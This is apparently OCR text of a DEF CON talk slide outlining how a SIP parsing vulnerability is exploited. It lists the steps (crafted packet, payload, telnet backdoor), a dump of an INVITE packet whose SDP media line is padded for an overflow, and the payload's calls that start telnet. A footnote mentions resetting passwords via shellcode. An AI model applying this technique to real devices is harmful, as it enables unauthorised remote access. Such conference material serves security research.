 Exploiting the vulnerability
Strategy
● Send crafted packet.
● Execute payload.
● Return normally.
● Connect via telnet (backdoor)*
● ???
● Profit.
INVITE sip:x  SIP/2.
0..Content-Length: 3
88 ....v=0..o=jdoe 2
890844526 2890842807
IN IP4 10.47.16.5..c
=IN IP4 224.2.17.12/
127..t=2873397496 28
73404696..a=recvonly
..m=audio 49170 AAAA
AAAAAAAAAAAAAAAAA...
tpi_telnet_start()
msg_send(1,5,"op=2")
return normally
[local vars]
PC
*On devices with no backdoors one could reset the password via shellcode.
D3F
C0N